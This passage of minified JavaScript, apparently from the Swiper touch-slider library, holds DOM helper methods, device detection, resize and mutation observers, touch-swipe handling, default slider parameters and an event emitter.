                return n === s;
            if (e === i)
                return n === i;
            if (e.nodeType || e instanceof c) {
                for (t = e.nodeType ? [e] : e,
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
            return !1
        },
        index: function() {
            var e, t = this[0];
            if (t) {
                for (e = 0; null !== (t = t.previousSibling); )
                    1 === t.nodeType && (e += 1);
                return e
            }
        },
        eq: function(e) {
            if (void 0 === e)
                return this;
            var t = this.length;
            if (e > t - 1)
                return f([]);
            if (e < 0) {
                var a = t + e;
                return f(a < 0 ? [] : [this[a]])
            }
            return f([this[e]])
        },
        append: function() {
            for (var e, t = r(), a = 0; a < arguments.length; a += 1) {
                e = a < 0 || arguments.length <= a ? void 0 : arguments[a];
                for (var i = 0; i < this.length; i += 1)
                    if ("string" == typeof e) {
                        var s = t.createElement("div");
                        for (s.innerHTML = e; s.firstChild; )
                            this[i].appendChild(s.firstChild)
                    } else if (e instanceof c)
                        for (var n = 0; n < e.length; n += 1)
                            this[i].appendChild(e[n]);
                    else
                        this[i].appendChild(e)
            }
            return this
        },
        prepend: function(e) {
            var t, a, i = r();
            for (t = 0; t < this.length; t += 1)
                if ("string" == typeof e) {
                    var s = i.createElement("div");
                    for (s.innerHTML = e,
                    a = s.childNodes.length - 1; a >= 0; a -= 1)
                        this[t].insertBefore(s.childNodes[a], this[t].childNodes[0])
                } else if (e instanceof c)
                    for (a = 0; a < e.length; a += 1)
                        this[t].insertBefore(e[a], this[t].childNodes[0]);
                else
                    this[t].insertBefore(e, this[t].childNodes[0]);
            return this
        },
        next: function(e) {
            return this.length > 0 ? e ? this[0].nextElementSibling && f(this[0].nextElementSibling).is(e) ? f([this[0].nextElementSibling]) : f([]) : this[0].nextElementSibling ? f([this[0].nextElementSibling]) : f([]) : f([])
        },
        nextAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
            for (; a.nextElementSibling; ) {
                var i = a.nextElementSibling;
                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        prev: function(e) {
            if (this.length > 0) {
                var t = this[0];
                return e ? t.previousElementSibling && f(t.previousElementSibling).is(e) ? f([t.previousElementSibling]) : f([]) : t.previousElementSibling ? f([t.previousElementSibling]) : f([])
            }
            return f([])
        },
        prevAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
            for (; a.previousElementSibling; ) {
                var i = a.previousElementSibling;
                e ? f(i).is(e) && t.push(i) : t.push(i),
                a = i
            }
            return f(t)
        },
        parent: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                null !== this[a].parentNode && (e ? f(this[a].parentNode).is(e) && t.push(this[a].parentNode) : t.push(this[a].parentNode));
            return f(t)
        },
        parents: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].parentNode; i; )
                    e ? f(i).is(e) && t.push(i) : t.push(i),
                    i = i.parentNode;
            return f(t)
        },
        closest: function(e) {
            var t = this;
            return void 0 === e ? f([]) : (t.is(e) || (t = t.parents(e).eq(0)),
            t)
        },
        find: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].querySelectorAll(e), s = 0; s < i.length; s += 1)
                    t.push(i[s]);
            return f(t)
        },
        children: function(e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].children, s = 0; s < i.length; s += 1)
                    e && !f(i[s]).is(e) || t.push(i[s]);
            return f(t)
        },
        filter: function(e) {
            return f(v(this, e))
        },
        remove: function() {
            for (var e = 0; e < this.length; e += 1)
                this[e].parentNode && this[e].parentNode.removeChild(this[e]);
            return this
        }
    };
    function w(e, t) {
        return void 0 === t && (t = 0),
        setTimeout(e, t)
    }
    function E() {
        return Date.now()
    }
    function x(e, t) {
        void 0 === t && (t = "x");
        var a, i, s, r = l(), n = function(e) {
            var t, a = l();
            return a.getComputedStyle && (t = a.getComputedStyle(e, null)),
            !t && e.currentStyle && (t = e.currentStyle),
            t || (t = e.style),
            t
        }(e);
        return r.WebKitCSSMatrix ? ((i = n.transform || n.webkitTransform).split(",").length > 6 && (i = i.split(", ").map((function(e) {
            return e.replace(",", ".")
        }
        )).join(", ")),
        s = new r.WebKitCSSMatrix("none" === i ? "" : i)) : a = (s = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","),
        "x" === t && (i = r.WebKitCSSMatrix ? s.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])),
        "y" === t && (i = r.WebKitCSSMatrix ? s.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])),
        i || 0
    }
    function T(e) {
        return "object" == typeof e && null !== e && e.constructor && "Object" === Object.prototype.toString.call(e).slice(8, -1)
    }
    function C() {
        for (var e = Object(arguments.length <= 0 ? void 0 : arguments[0]), t = ["__proto__", "constructor", "prototype"], a = 1; a < arguments.length; a += 1) {
            var i = a < 0 || arguments.length <= a ? void 0 : arguments[a];
            if (null != i)
                for (var s = Object.keys(Object(i)).filter((function(e) {
                    return t.indexOf(e) < 0
                }
                )), r = 0, n = s.length; r < n; r += 1) {
                    var l = s[r]
                      , o = Object.getOwnPropertyDescriptor(i, l);
                    void 0 !== o && o.enumerable && (T(e[l]) && T(i[l]) ? i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l]) : !T(e[l]) && T(i[l]) ? (e[l] = {},
                    i[l].__swiper__ ? e[l] = i[l] : C(e[l], i[l])) : e[l] = i[l])
                }
        }
        return e
    }
    function S(e, t) {
        Object.keys(t).forEach((function(a) {
            T(t[a]) && Object.keys(t[a]).forEach((function(i) {
                "function" == typeof t[a][i] && (t[a][i] = t[a][i].bind(e))
            }
            )),
            e[a] = t[a]
        }
        ))
    }
    function M(e) {
        return void 0 === e && (e = ""),
        "." + e.trim().replace(/([\.:\/])/g, "\\$1").replace(/ /g, ".")
    }
    function z(e, t, a, i) {
        var s = r();
        return a && Object.keys(i).forEach((function(a) {
            if (!t[a] && !0 === t.auto) {
                var r = s.createElement("div");
                r.className = i[a],
                e.append(r),
                t[a] = r
            }
        }
        )),
        t
    }
    function P() {
        return m || (m = function() {
            var e = l()
              , t = r();
            return {
                touch: !!("ontouchstart"in e || e.DocumentTouch && t instanceof e.DocumentTouch),
                pointerEvents: !!e.PointerEvent && "maxTouchPoints"in e.navigator && e.navigator.maxTouchPoints >= 0,
                observer: "MutationObserver"in e || "WebkitMutationObserver"in e,
                passiveListener: function() {
                    var t = !1;
                    try {
                        var a = Object.defineProperty({}, "passive", {
                            get: function() {
                                t = !0
                            }
                        });
                        e.addEventListener("testPassiveListener", null, a)
                    } catch (e) {}
                    return t
                }(),
                gestures: "ongesturestart"in e
            }
        }()),
        m
    }
    function k(e) {
        return void 0 === e && (e = {}),
        g || (g = function(e) {
            var t = (void 0 === e ? {} : e).userAgent
              , a = P()
              , i = l()
              , s = i.navigator.platform
              , r = t || i.navigator.userAgent
              , n = {
                ios: !1,
                android: !1
            }
              , o = i.screen.width
              , d = i.screen.height
              , p = r.match(/(Android);?[\s\/]+([\d.]+)?/)
              , u = r.match(/(iPad).*OS\s([\d_]+)/)
              , c = r.match(/(iPod)(.*OS\s([\d_]+))?/)
              , h = !u && r.match(/(iPhone\sOS|iOS)\s([\d_]+)/)
              , v = "Win32" === s
              , f = "MacIntel" === s;
            return !u && f && a.touch && ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"].indexOf(o + "x" + d) >= 0 && ((u = r.match(/(Version)\/([\d.]+)/)) || (u = [0, 1, "13_0_0"]),
            f = !1),
            p && !v && (n.os = "android",
            n.android = !0),
            (u || h || c) && (n.os = "ios",
            n.ios = !0),
            n
        }(e)),
        g
    }
    function $() {
        return b || (b = function() {
            var e, t = l();
            return {
                isEdge: !!t.navigator.userAgent.match(/Edge/g),
                isSafari: (e = t.navigator.userAgent.toLowerCase(),
                e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0),
                isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)
            }
        }()),
        b
    }
    Object.keys(y).forEach((function(e) {
        Object.defineProperty(f.fn, e, {
            value: y[e],
            writable: !0
        })
    }
    ));
    var L = {
        name: "resize",
        create: function() {
            var e = this;
            C(e, {
                resize: {
                    observer: null,
                    createObserver: function() {
                        e && !e.destroyed && e.initialized && (e.resize.observer = new ResizeObserver((function(t) {
                            var a = e.width
                              , i = e.height
                              , s = a
                              , r = i;
                            t.forEach((function(t) {
                                var a = t.contentBoxSize
                                  , i = t.contentRect
                                  , n = t.target;
                                n && n !== e.el || (s = i ? i.width : (a[0] || a).inlineSize,
                                r = i ? i.height : (a[0] || a).blockSize)
                            }
                            )),
                            s === a && r === i || e.resize.resizeHandler()
                        }
                        )),
                        e.resize.observer.observe(e.el))
                    },
                    removeObserver: function() {
                        e.resize.observer && e.resize.observer.unobserve && e.el && (e.resize.observer.unobserve(e.el),
                        e.resize.observer = null)
                    },
                    resizeHandler: function() {
                        e && !e.destroyed && e.initialized && (e.emit("beforeResize"),
                        e.emit("resize"))
                    },
                    orientationChangeHandler: function() {
                        e && !e.destroyed && e.initialized && e.emit("orientationchange")
                    }
                }
            })
        },
        on: {
            init: function(e) {
                var t = l();
                e.params.resizeObserver && void 0 !== l().ResizeObserver ? e.resize.createObserver() : (t.addEventListener("resize", e.resize.resizeHandler),
                t.addEventListener("orientationchange", e.resize.orientationChangeHandler))
            },
            destroy: function(e) {
                var t = l();
                e.resize.removeObserver(),
                t.removeEventListener("resize", e.resize.resizeHandler),
                t.removeEventListener("orientationchange", e.resize.orientationChangeHandler)
            }
        }
    }
      , I = {
        attach: function(e, t) {
            void 0 === t && (t = {});
            var a = l()
              , i = this
              , s = new (a.MutationObserver || a.WebkitMutationObserver)((function(e) {
                if (1 !== e.length) {
                    var t = function() {
                        i.emit("observerUpdate", e[0])
                    };
                    a.requestAnimationFrame ? a.requestAnimationFrame(t) : a.setTimeout(t, 0)
                } else
                    i.emit("observerUpdate", e[0])
            }
            ));
            s.observe(e, {
                attributes: void 0 === t.attributes || t.attributes,
                childList: void 0 === t.childList || t.childList,
                characterData: void 0 === t.characterData || t.characterData
            }),
            i.observer.observers.push(s)
        },
        init: function() {
            var e = this;
            if (e.support.observer && e.params.observer) {
                if (e.params.observeParents)
                    for (var t = e.$el.parents(), a = 0; a < t.length; a += 1)
                        e.observer.attach(t[a]);
                e.observer.attach(e.$el[0], {
                    childList: e.params.observeSlideChildren
                }),
                e.observer.attach(e.$wrapperEl[0], {
                    attributes: !1
                })
            }
        },
        destroy: function() {
            this.observer.observers.forEach((function(e) {
                e.disconnect()
            }
            )),
            this.observer.observers = []
        }
    }
      , O = {
        name: "observer",
        params: {
            observer: !1,
            observeParents: !1,
            observeSlideChildren: !1
        },
        create: function() {
            S(this, {
                observer: t({}, I, {
                    observers: []
                })
            })
        },
        on: {
            init: function(e) {
                e.observer.init()
            },
            destroy: function(e) {
                e.observer.destroy()
            }
        }
    };
    function A(e) {
        var t = this
          , a = r()
          , i = l()
          , s = t.touchEventsData
          , n = t.params
          , o = t.touches;
        if (t.enabled && (!t.animating || !n.preventInteractionOnTransition)) {
            var d = e;
            d.originalEvent && (d = d.originalEvent);
            var p = f(d.target);
            if (("wrapper" !== n.touchEventsTarget || p.closest(t.wrapperEl).length) && (s.isTouchEvent = "touchstart" === d.type,
            (s.isTouchEvent || !("which"in d) || 3 !== d.which) && !(!s.isTouchEvent && "button"in d && d.button > 0 || s.isTouched && s.isMoved)))
                if (!!n.noSwipingClass && "" !== n.noSwipingClass && d.target && d.target.shadowRoot && e.path && e.path[0] && (p = f(e.path[0])),
                n.noSwiping && p.closest(n.noSwipingSelector ? n.noSwipingSelector : "." + n.noSwipingClass)[0])
                    t.allowClick = !0;
                else if (!n.swipeHandler || p.closest(n.swipeHandler)[0]) {
                    o.currentX = "touchstart" === d.type ? d.targetTouches[0].pageX : d.pageX,
                    o.currentY = "touchstart" === d.type ? d.targetTouches[0].pageY : d.pageY;
                    var u = o.currentX
                      , c = o.currentY
                      , h = n.edgeSwipeDetection || n.iOSEdgeSwipeDetection
                      , v = n.edgeSwipeThreshold || n.iOSEdgeSwipeThreshold;
                    if (h && (u <= v || u >= i.innerWidth - v)) {
                        if ("prevent" !== h)
                            return;
                        e.preventDefault()
                    }
                    if (C(s, {
                        isTouched: !0,
                        isMoved: !1,
                        allowTouchCallbacks: !0,
                        isScrolling: void 0,
                        startMoving: void 0
                    }),
                    o.startX = u,
                    o.startY = c,
                    s.touchStartTime = E(),
                    t.allowClick = !0,
                    t.updateSize(),
                    t.swipeDirection = void 0,
                    n.threshold > 0 && (s.allowThresholdMove = !1),
                    "touchstart" !== d.type) {
                        var m = !0;
                        p.is(s.formElements) && (m = !1),
                        a.activeElement && f(a.activeElement).is(s.formElements) && a.activeElement !== p[0] && a.activeElement.blur();
                        var g = m && t.allowTouchMove && n.touchStartPreventDefault;
                        !n.touchStartForcePreventDefault && !g || p[0].isContentEditable || d.preventDefault()
                    }
                    t.emit("touchStart", d)
                }
        }
    }
    function D(e) {
        var t = r()
          , a = this
          , i = a.touchEventsData
          , s = a.params
          , n = a.touches
          , l = a.rtlTranslate;
        if (a.enabled) {
            var o = e;
            if (o.originalEvent && (o = o.originalEvent),
            i.isTouched) {
                if (!i.isTouchEvent || "touchmove" === o.type) {
                    var d = "touchmove" === o.type && o.targetTouches && (o.targetTouches[0] || o.changedTouches[0])
                      , p = "touchmove" === o.type ? d.pageX : o.pageX
                      , u = "touchmove" === o.type ? d.pageY : o.pageY;
                    if (o.preventedByNestedSwiper)
                        return n.startX = p,
                        void (n.startY = u);
                    if (!a.allowTouchMove)
                        return a.allowClick = !1,
                        void (i.isTouched && (C(n, {
                            startX: p,
                            startY: u,
                            currentX: p,
                            currentY: u
                        }),
                        i.touchStartTime = E()));
                    if (i.isTouchEvent && s.touchReleaseOnEdges && !s.loop)
                        if (a.isVertical()) {
                            if (u < n.startY && a.translate <= a.maxTranslate() || u > n.startY && a.translate >= a.minTranslate())
                                return i.isTouched = !1,
                                void (i.isMoved = !1)
                        } else if (p < n.startX && a.translate <= a.maxTranslate() || p > n.startX && a.translate >= a.minTranslate())
                            return;
                    if (i.isTouchEvent && t.activeElement && o.target === t.activeElement && f(o.target).is(i.formElements))
                        return i.isMoved = !0,
                        void (a.allowClick = !1);
                    if (i.allowTouchCallbacks && a.emit("touchMove", o),
                    !(o.targetTouches && o.targetTouches.length > 1)) {
                        n.currentX = p,
                        n.currentY = u;
                        var c, h = n.currentX - n.startX, v = n.currentY - n.startY;
                        if (!(a.params.threshold && Math.sqrt(Math.pow(h, 2) + Math.pow(v, 2)) < a.params.threshold))
                            if (void 0 === i.isScrolling && (a.isHorizontal() && n.currentY === n.startY || a.isVertical() && n.currentX === n.startX ? i.isScrolling = !1 : h * h + v * v >= 25 && (c = 180 * Math.atan2(Math.abs(v), Math.abs(h)) / Math.PI,
                            i.isScrolling = a.isHorizontal() ? c > s.touchAngle : 90 - c > s.touchAngle)),
                            i.isScrolling && a.emit("touchMoveOpposite", o),
                            void 0 === i.startMoving && (n.currentX === n.startX && n.currentY === n.startY || (i.startMoving = !0)),
                            i.isScrolling)
                                i.isTouched = !1;
                            else if (i.startMoving) {
                                a.allowClick = !1,
                                !s.cssMode && o.cancelable && o.preventDefault(),
                                s.touchMoveStopPropagation && !s.nested && o.stopPropagation(),
                                i.isMoved || (s.loop && a.loopFix(),
                                i.startTranslate = a.getTranslate(),
                                a.setTransition(0),
                                a.animating && a.$wrapperEl.trigger("webkitTransitionEnd transitionend"),
                                i.allowMomentumBounce = !1,
                                !s.grabCursor || !0 !== a.allowSlideNext && !0 !== a.allowSlidePrev || a.setGrabCursor(!0),
                                a.emit("sliderFirstMove", o)),
                                a.emit("sliderMove", o),
                                i.isMoved = !0;
                                var m = a.isHorizontal() ? h : v;
                                n.diff = m,
                                m *= s.touchRatio,
                                l && (m = -m),
                                a.swipeDirection = m > 0 ? "prev" : "next",
                                i.currentTranslate = m + i.startTranslate;
                                var g = !0
                                  , b = s.resistanceRatio;
                                if (s.touchReleaseOnEdges && (b = 0),
                                m > 0 && i.currentTranslate > a.minTranslate() ? (g = !1,
                                s.resistance && (i.currentTranslate = a.minTranslate() - 1 + Math.pow(-a.minTranslate() + i.startTranslate + m, b))) : m < 0 && i.currentTranslate < a.maxTranslate() && (g = !1,
                                s.resistance && (i.currentTranslate = a.maxTranslate() + 1 - Math.pow(a.maxTranslate() - i.startTranslate - m, b))),
                                g && (o.preventedByNestedSwiper = !0),
                                !a.allowSlideNext && "next" === a.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate),
                                !a.allowSlidePrev && "prev" === a.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate),
                                a.allowSlidePrev || a.allowSlideNext || (i.currentTranslate = i.startTranslate),
                                s.threshold > 0) {
                                    if (!(Math.abs(m) > s.threshold || i.allowThresholdMove))
                                        return void (i.currentTranslate = i.startTranslate);
                                    if (!i.allowThresholdMove)
                                        return i.allowThresholdMove = !0,
                                        n.startX = n.currentX,
                                        n.startY = n.currentY,
                                        i.currentTranslate = i.startTranslate,
                                        void (n.diff = a.isHorizontal() ? n.currentX - n.startX : n.currentY - n.startY)
                                }
                                s.followFinger && !s.cssMode && ((s.freeMode || s.watchSlidesProgress || s.watchSlidesVisibility) && (a.updateActiveIndex(),
                                a.updateSlidesClasses()),
                                s.freeMode && (0 === i.velocities.length && i.velocities.push({
                                    position: n[a.isHorizontal() ? "startX" : "startY"],
                                    time: i.touchStartTime
                                }),
                                i.velocities.push({
                                    position: n[a.isHorizontal() ? "currentX" : "currentY"],
                                    time: E()
                                })),
                                a.updateProgress(i.currentTranslate),
                                a.setTranslate(i.currentTranslate))
                            }
                    }
                }
            } else
                i.startMoving && i.isScrolling && a.emit("touchMoveOpposite", o)
        }
    }
    function N(e) {
        var t = this
          , a = t.touchEventsData
          , i = t.params
          , s = t.touches
          , r = t.rtlTranslate
          , n = t.$wrapperEl
          , l = t.slidesGrid
          , o = t.snapGrid;
        if (t.enabled) {
            var d = e;
            if (d.originalEvent && (d = d.originalEvent),
            a.allowTouchCallbacks && t.emit("touchEnd", d),
            a.allowTouchCallbacks = !1,
            !a.isTouched)
                return a.isMoved && i.grabCursor && t.setGrabCursor(!1),
                a.isMoved = !1,
                void (a.startMoving = !1);
            i.grabCursor && a.isMoved && a.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);
            var p, u = E(), c = u - a.touchStartTime;
            if (t.allowClick && (t.updateClickedSlide(d),
            t.emit("tap click", d),
            c < 300 && u - a.lastClickTime < 300 && t.emit("doubleTap doubleClick", d)),
            a.lastClickTime = E(),
            w((function() {
                t.destroyed || (t.allowClick = !0)
            }
            )),
            !a.isTouched || !a.isMoved || !t.swipeDirection || 0 === s.diff || a.currentTranslate === a.startTranslate)
                return a.isTouched = !1,
                a.isMoved = !1,
                void (a.startMoving = !1);
            if (a.isTouched = !1,
            a.isMoved = !1,
            a.startMoving = !1,
            p = i.followFinger ? r ? t.translate : -t.translate : -a.currentTranslate,
            !i.cssMode)
                if (i.freeMode) {
                    if (p < -t.minTranslate())
                        return void t.slideTo(t.activeIndex);
                    if (p > -t.maxTranslate())
                        return void (t.slides.length < o.length ? t.slideTo(o.length - 1) : t.slideTo(t.slides.length - 1));
                    if (i.freeModeMomentum) {
                        if (a.velocities.length > 1) {
                            var h = a.velocities.pop()
                              , v = a.velocities.pop()
                              , f = h.position - v.position
                              , m = h.time - v.time;
                            t.velocity = f / m,
                            t.velocity /= 2,
                            Math.abs(t.velocity) < i.freeModeMinimumVelocity && (t.velocity = 0),
                            (m > 150 || E() - h.time > 300) && (t.velocity = 0)
                        } else
                            t.velocity = 0;
                        t.velocity *= i.freeModeMomentumVelocityRatio,
                        a.velocities.length = 0;
                        var g = 1e3 * i.freeModeMomentumRatio
                          , b = t.velocity * g
                          , y = t.translate + b;
                        r && (y = -y);
                        var x, T, C = !1, S = 20 * Math.abs(t.velocity) * i.freeModeMomentumBounceRatio;
                        if (y < t.maxTranslate())
                            i.freeModeMomentumBounce ? (y + t.maxTranslate() < -S && (y = t.maxTranslate() - S),
                            x = t.maxTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.maxTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (y > t.minTranslate())
                            i.freeModeMomentumBounce ? (y - t.minTranslate() > S && (y = t.minTranslate() + S),
                            x = t.minTranslate(),
                            C = !0,
                            a.allowMomentumBounce = !0) : y = t.minTranslate(),
                            i.loop && i.centeredSlides && (T = !0);
                        else if (i.freeModeSticky) {
                            for (var M, z = 0; z < o.length; z += 1)
                                if (o[z] > -y) {
                                    M = z;
                                    break
                                }
                            y = -(y = Math.abs(o[M] - y) < Math.abs(o[M - 1] - y) || "next" === t.swipeDirection ? o[M] : o[M - 1])
                        }
                        if (T && t.once("transitionEnd", (function() {
                            t.loopFix()
                        }
                        )),
                        0 !== t.velocity) {
                            if (g = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity),
                            i.freeModeSticky) {
                                var P = Math.abs((r ? -y : y) - t.translate)
                                  , k = t.slidesSizesGrid[t.activeIndex];
                                g = P < k ? i.speed : P < 2 * k ? 1.5 * i.speed : 2.5 * i.speed
                            }
                        } else if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeModeMomentumBounce && C ? (t.updateProgress(x),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && a.allowMomentumBounce && (t.emit("momentumBounce"),
                            t.setTransition(i.speed),
                            setTimeout((function() {
                                t.setTranslate(x),
                                n.transitionEnd((function() {
                                    t && !t.destroyed && t.transitionEnd()
                                }
                                ))
                            }
                            ), 0))
                        }
                        ))) : t.velocity ? (t.updateProgress(y),
                        t.setTransition(g),
                        t.setTranslate(y),
                        t.transitionStart(!0, t.swipeDirection),
                        t.animating || (t.animating = !0,
                        n.transitionEnd((function() {
                            t && !t.destroyed && t.transitionEnd()
                        }
                        )))) : (t.emit("_freeModeNoMomentumRelease"),
                        t.updateProgress(y)),
                        t.updateActiveIndex(),
                        t.updateSlidesClasses()
                    } else {
                        if (i.freeModeSticky)
                            return void t.slideToClosest();
                        i.freeMode && t.emit("_freeModeNoMomentumRelease")
                    }
                    (!i.freeModeMomentum || c >= i.longSwipesMs) && (t.updateProgress(),
                    t.updateActiveIndex(),
                    t.updateSlidesClasses())
                } else {
                    for (var $ = 0, L = t.slidesSizesGrid[0], I = 0; I < l.length; I += I < i.slidesPerGroupSkip ? 1 : i.slidesPerGroup) {
                        var O = I < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                        void 0 !== l[I + O] ? p >= l[I] && p < l[I + O] && ($ = I,
                        L = l[I + O] - l[I]) : p >= l[I] && ($ = I,
                        L = l[l.length - 1] - l[l.length - 2])
                    }
                    var A = (p - l[$]) / L
                      , D = $ < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
                    if (c > i.longSwipesMs) {
                        if (!i.longSwipes)
                            return void t.slideTo(t.activeIndex);
                        "next" === t.swipeDirection && (A >= i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($)),
                        "prev" === t.swipeDirection && (A > 1 - i.longSwipesRatio ? t.slideTo($ + D) : t.slideTo($))
                    } else {
                        if (!i.shortSwipes)
                            return void t.slideTo(t.activeIndex);
                        !t.navigation || d.target !== t.navigation.nextEl && d.target !== t.navigation.prevEl ? ("next" === t.swipeDirection && t.slideTo($ + D),
                        "prev" === t.swipeDirection && t.slideTo($)) : d.target === t.navigation.nextEl ? t.slideTo($ + D) : t.slideTo($)
                    }
                }
        }
    }
    function G() {
        var e = this
          , t = e.params
          , a = e.el;
        if (!a || 0 !== a.offsetWidth) {
            t.breakpoints && e.setBreakpoint();
            var i = e.allowSlideNext
              , s = e.allowSlidePrev
              , r = e.snapGrid;
            e.allowSlideNext = !0,
            e.allowSlidePrev = !0,
            e.updateSize(),
            e.updateSlides(),
            e.updateSlidesClasses(),
            ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.isBeginning && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
            e.autoplay && e.autoplay.running && e.autoplay.paused && e.autoplay.run(),
            e.allowSlidePrev = s,
            e.allowSlideNext = i,
            e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow()
        }
    }
    function B(e) {
        var t = this;
        t.enabled && (t.allowClick || (t.params.preventClicks && e.preventDefault(),
        t.params.preventClicksPropagation && t.animating && (e.stopPropagation(),
        e.stopImmediatePropagation())))
    }
    function H() {
        var e = this
          , t = e.wrapperEl
          , a = e.rtlTranslate;
        if (e.enabled) {
            e.previousTranslate = e.translate,
            e.isHorizontal() ? e.translate = a ? t.scrollWidth - t.offsetWidth - t.scrollLeft : -t.scrollLeft : e.translate = -t.scrollTop,
            -0 === e.translate && (e.translate = 0),
            e.updateActiveIndex(),
            e.updateSlidesClasses();
            var i = e.maxTranslate() - e.minTranslate();
            (0 === i ? 0 : (e.translate - e.minTranslate()) / i) !== e.progress && e.updateProgress(a ? -e.translate : e.translate),
            e.emit("setTranslate", e.translate, !1)
        }
    }
    var X = !1;
    function Y() {}
    var R = {
        init: !0,
        direction: "horizontal",
        touchEventsTarget: "container",
        initialSlide: 0,
        speed: 300,
        cssMode: !1,
        updateOnWindowResize: !0,
        resizeObserver: !1,
        nested: !1,
        createElements: !1,
        enabled: !0,
        width: null,
        height: null,
        preventInteractionOnTransition: !1,
        userAgent: null,
        url: null,
        edgeSwipeDetection: !1,
        edgeSwipeThreshold: 20,
        freeMode: !1,
        freeModeMomentum: !0,
        freeModeMomentumRatio: 1,
        freeModeMomentumBounce: !0,
        freeModeMomentumBounceRatio: 1,
        freeModeMomentumVelocityRatio: 1,
        freeModeSticky: !1,
        freeModeMinimumVelocity: .02,
        autoHeight: !1,
        setWrapperSize: !1,
        virtualTranslate: !1,
        effect: "slide",
        breakpoints: void 0,
        breakpointsBase: "window",
        spaceBetween: 0,
        slidesPerView: 1,
        slidesPerColumn: 1,
        slidesPerColumnFill: "column",
        slidesPerGroup: 1,
        slidesPerGroupSkip: 0,
        centeredSlides: !1,
        centeredSlidesBounds: !1,
        slidesOffsetBefore: 0,
        slidesOffsetAfter: 0,
        normalizeSlideIndex: !0,
        centerInsufficientSlides: !1,
        watchOverflow: !1,
        roundLengths: !1,
        touchRatio: 1,
        touchAngle: 45,
        simulateTouch: !0,
        shortSwipes: !0,
        longSwipes: !0,
        longSwipesRatio: .5,
        longSwipesMs: 300,
        followFinger: !0,
        allowTouchMove: !0,
        threshold: 0,
        touchMoveStopPropagation: !1,
        touchStartPreventDefault: !0,
        touchStartForcePreventDefault: !1,
        touchReleaseOnEdges: !1,
        uniqueNavElements: !0,
        resistance: !0,
        resistanceRatio: .85,
        watchSlidesProgress: !1,
        watchSlidesVisibility: !1,
        grabCursor: !1,
        preventClicks: !0,
        preventClicksPropagation: !0,
        slideToClickedSlide: !1,
        preloadImages: !0,
        updateOnImagesReady: !0,
        loop: !1,
        loopAdditionalSlides: 0,
        loopedSlides: null,
        loopFillGroupWithBlank: !1,
        loopPreventsSlide: !0,
        allowSlidePrev: !0,
        allowSlideNext: !0,
        swipeHandler: null,
        noSwiping: !0,
        noSwipingClass: "swiper-no-swiping",
        noSwipingSelector: null,
        passiveListeners: !0,
        containerModifierClass: "swiper-container-",
        slideClass: "swiper-slide",
        slideBlankClass: "swiper-slide-invisible-blank",
        slideActiveClass: "swiper-slide-active",
        slideDuplicateActiveClass: "swiper-slide-duplicate-active",
        slideVisibleClass: "swiper-slide-visible",
        slideDuplicateClass: "swiper-slide-duplicate",
        slideNextClass: "swiper-slide-next",
        slideDuplicateNextClass: "swiper-slide-duplicate-next",
        slidePrevClass: "swiper-slide-prev",
        slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
        wrapperClass: "swiper-wrapper",
        runCallbacksOnInit: !0,
        _emitClasses: !1
    }
      , W = {
        modular: {
            useParams: function(e) {
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a];
                    i.params && C(e, i.params)
                }
                ))
            },
            useModules: function(e) {
                void 0 === e && (e = {});
                var t = this;
                t.modules && Object.keys(t.modules).forEach((function(a) {
                    var i = t.modules[a]
                      , s = e[a] || {};
                    i.on && t.on && Object.keys(i.on).forEach((function(e) {
                        t.on(e, i.on[e])
                    }
                    )),
                    i.create && i.create.bind(t)(s)
                }
                ))
            }
        },
        eventsEmitter: {
            on: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                var s = a ? "unshift" : "push";
                return e.split(" ").forEach((function(e) {
                    i.eventsListeners[e] || (i.eventsListeners[e] = []),
                    i.eventsListeners[e][s](t)
                }
                )),
                i
            },
            once: function(e, t, a) {
                var i = this;
                if ("function" != typeof t)
                    return i;
                function s() {
                    i.off(e, s),
                    s.__emitterProxy && delete s.__emitterProxy;
                    for (var a = arguments.length, r = new Array(a), n = 0; n < a; n++)
                        r[n] = arguments[n];
                    t.apply(i, r)
                }
                return s.__emitterProxy = t,
                i.on(e, s, a)
            },
            onAny: function(e, t) {
                var a = this;
                if ("function" != typeof e)
                    return a;
                var i = t ? "unshift" : "push";
